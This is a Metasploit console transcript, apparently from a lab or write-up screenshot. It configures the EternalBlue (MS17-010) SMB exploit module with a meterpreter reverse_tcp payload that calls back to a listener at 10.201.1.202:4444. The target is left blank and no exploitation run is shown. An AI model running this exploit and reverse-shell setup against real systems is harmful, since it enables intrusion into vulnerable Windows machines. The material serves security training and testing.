 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options

Module options (exploit/windows/smb/ms17_010_eternalblue):

   Name           Current Setting  Required  Description
   ----           ---------------  --------  -----------
   RHOSTS                          yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit
                                             .html
   RPORT          445              yes       The target port (TCP)
   SMBDomain                       no        (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Win
                                             dows 7, Windows Embedded Standard 7 target machines.
   SMBPass                         no        (Optional) The password for the specified username
   SMBUser                         no        (Optional) The username to authenticate as
   VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows
                                              7, Windows Embedded Standard 7 target machines.
   VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Window
                                             s Embedded Standard 7 target machines.


Payload options (windows/x64/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.201.1.202     yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Automatic Target